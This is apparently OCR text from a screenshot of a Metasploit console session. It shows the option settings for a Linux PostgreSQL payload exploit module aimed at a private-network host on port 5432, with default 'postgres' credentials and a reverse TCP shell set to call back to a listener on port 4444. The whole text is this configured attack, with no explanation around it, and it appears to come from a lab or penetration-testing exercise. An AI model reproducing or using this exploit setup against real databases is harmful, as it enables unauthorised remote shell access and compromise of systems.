 msf5 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a ran
dom password.
RHOSTS 192.168.200.125 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86